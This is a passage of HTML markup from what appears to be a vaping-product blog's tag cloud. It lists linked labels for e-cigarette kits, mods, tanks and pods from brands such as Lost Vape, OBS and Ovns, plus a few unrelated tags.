</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
